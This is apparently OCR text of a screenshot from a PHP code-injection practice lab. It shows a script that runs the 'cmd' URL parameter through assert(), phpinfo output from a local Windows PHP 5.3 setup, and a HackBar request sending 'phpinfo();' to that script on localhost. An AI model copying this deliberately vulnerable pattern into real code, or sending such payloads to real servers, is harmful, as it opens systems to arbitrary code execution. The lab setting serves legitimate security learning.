 <?php
highlight_file(__FILE__);
$rce = $_GET['cmd'];
assert($rce);
<?php
highlight_file(__FILE__);
$rce = $_GET['cmd'];
assert($rce);
PHP Version 5.3.29
php
System
Windows NT LAPTOP-BU6DC8K2 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-
analyze"
控制台 网络 源代码 元素 性能 内存 应用 HackBar Lighthouse 2
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/rce/t1.php?cmd=phpinfo();
Split URL